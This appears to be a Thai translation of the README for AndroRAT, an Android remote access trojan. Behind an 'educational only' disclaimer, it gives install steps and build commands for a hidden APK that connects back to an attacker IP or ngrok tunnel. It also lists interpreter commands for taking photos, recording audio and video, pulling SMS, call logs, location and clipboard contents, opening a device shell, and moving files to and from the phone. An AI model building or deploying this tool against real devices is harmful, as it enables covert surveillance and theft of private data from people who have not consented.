ข้อจำกัดความรับผิดชอบ : ซอฟต์แวร์นี้มีวัตถุประสงค์เพื่อการศึกษาเท่านั้น ฉันไม่รับผิดชอบต่อการใช้แอปในทางที่ผิด
AndroRAT เป็นเครื่องมือที่ออกแบบมาเพื่อควบคุมระบบ Android จากระยะไกลและดึงข้อมูลจากระบบนั้น Androrat เป็นแอปพลิเคชันไคลเอนต์/เซิร์ฟเวอร์ที่พัฒนาใน Java Android สำหรับฝั่งไคลเอ็นต์ และเซิร์ฟเวอร์อยู่ใน Python
AndroRAT ยังใช้งานได้บน Android 10 (Q) แต่คำสั่งล่ามบางคำสั่งจะไม่เสถียร

AndroRAT ต้องการ Python3 และ JAVA (หรือ Android Studio)
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt
ขณะโคลนพื้นที่เก็บข้อมูลโดยใช้ Git bash บน Windows คุณอาจได้รับข้อผิดพลาดต่อไปนี้:
ข้อผิดพลาด: ไม่สามารถสร้างไฟล์ <ชื่อไฟล์>: ชื่อไฟล์ยาวเกินไป
เนื่องจาก Git มีอักขระได้ไม่เกิน 4,096 ตัวสำหรับชื่อไฟล์ ยกเว้นบน Windows เมื่อ Git ถูกคอมไพล์ด้วย msys ใช้ Windows API เวอร์ชันเก่าและชื่อไฟล์มีอักขระได้ไม่เกิน 260 ตัว
คุณสามารถหลีกเลี่ยงสิ่งนี้ได้โดยตั้งค่า core.longpaths เป็น true
git config --system core.longpaths จริง
คุณต้องรัน Git bash ด้วยสิทธิ์ของผู้ดูแลระบบ
*#*#1337#*#* (ตอนนี้มีเพียงสองตัวเลือกเท่านั้น Restart Activity และ Uninstall )หมายเหตุ: ในการใช้คุณสมบัตินี้ในอุปกรณ์บางตัว คุณต้องเปิดใช้งานตัวเลือก
display pop-up windows running in backgroundหลังจากการตั้งค่า
--build - สำหรับการสร้าง android apk--ngrok - สำหรับใช้อุโมงค์ ngrok (ทางอินเทอร์เน็ต)--shell - รับเชลล์แบบโต้ตอบของอุปกรณ์build Usage:
python3 androRAT.py --build --ngrok [flags]
Flags:
-p, --port Attacker port number (optional by default its set to 8000)
-o, --output Name for the apk file (optional by default its set to "karma.apk")
-icon, --icon Visible icon after installing apk (by default set to hidden)
Usage:
python3 androRAT.py --build [flags]
Flags:
-i, --ip Attacker IP address (required)
-p, --port Attacker port number (required)
-o, --output Name for the apk file (optional)
-icon, --icon Visible icon after installing apk (by default set to hidden)
หรือคุณสามารถสร้าง APK ด้วยตนเองได้โดยการนำเข้าโฟลเดอร์รหัส Android ไปยัง Android Studio แล้วเปลี่ยนที่อยู่ IP และหมายเลขพอร์ตในไฟล์ config.java จากนั้นคุณสามารถสร้าง APK ที่ลงนามแล้วได้จาก Android Studio -> Build -> Generate Signed APK(s)
shell Usage:
python3 androRAT.py --shell [flags]
Flags:
-i, --ip Listner IP address
-p, --port Listner port number
หลังจากรันโหมด shell แล้ว คุณจะได้รับล่ามของอุปกรณ์
คำสั่งที่สามารถรันบนล่ามได้
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a sh shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
ใน sh เชลล์มีคำสั่งย่อยบางคำสั่ง
get [full_file_path] --> donwloads the file to the local machine (file size upto 15mb)
put [filename] --> uploads the file to the android device
หากต้องการสร้าง apk โดยใช้ ngrok ซึ่งจะตั้งค่า listner ด้วย: python3 androRAT.py --build --ngrok -o evil.apk
หากต้องการสร้าง APK โดยใช้ IP และพอร์ตที่ต้องการ: python3 androRAT.py --build -i 192.169.xx -p 8000 -o evil.apk
หากต้องการรับล่าม: python3 androRAT.py --shell -i 0.0.0.0 -p 8000


AndroRAT ได้รับใบอนุญาตภายใต้ใบอนุญาต MIT โปรดดูใบอนุญาตสำหรับข้อมูลเพิ่มเติม